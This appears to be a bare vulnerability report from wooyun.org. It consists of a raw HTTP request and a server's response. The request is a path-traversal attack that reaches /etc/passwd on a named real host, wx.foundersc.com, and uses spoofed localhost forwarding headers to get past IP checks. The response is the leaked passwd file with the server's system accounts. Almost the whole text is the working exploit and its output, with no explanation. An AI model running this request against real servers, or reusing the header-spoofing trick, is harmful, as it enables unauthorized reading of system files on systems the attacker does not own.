 GET/../../../../../../../../../etc/passwdHTTP/1.1
Host:wx.foundersc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:Systemmessagebus:/:/sbin/nologin
vcsa:x:69:69:virtualconsolememoryowner:/dev:/sbin/nologin
rpc:x:32:32:RpcbindDaemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HALdaemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:AvahimDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPCServiceUser:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:AnonymousNFS
User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Specialuseraccounttobeusedby
OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org